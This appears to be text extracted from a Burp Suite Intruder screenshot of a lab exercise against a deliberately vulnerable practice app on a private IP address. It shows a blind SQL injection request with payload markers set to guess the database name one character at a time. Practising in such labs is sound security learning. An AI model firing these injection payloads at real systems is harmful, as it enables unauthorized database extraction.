 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn CO2 Settings
1 × 2 × 3 × +
Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Cluster bomb
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://192.168.147.133 Update Host header to match target
Clear §
Auto §
Refresh
1 GET /01/vulnerabilities/sqli_blind/?id=1%27%20and%20if(substring(database(),§1§,1)=§%27d%27§,1,0)--+&Submit=Submit HTTP/1.1
2 Host: 192.168.147.133
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: security=low; PHPSESSID=3ong4iblmgbco30292kjt958d7
9 Upgrade-Insecure-Requests: 1
10
11
Search 2 highlights Clear
2 payload positions Length: 562